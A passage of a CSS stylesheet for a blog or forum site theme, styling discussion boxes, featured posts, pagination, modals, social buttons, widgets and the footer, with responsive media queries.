	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
	background: url(../images/ico_logo.png) 0 0 no-repeat;
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
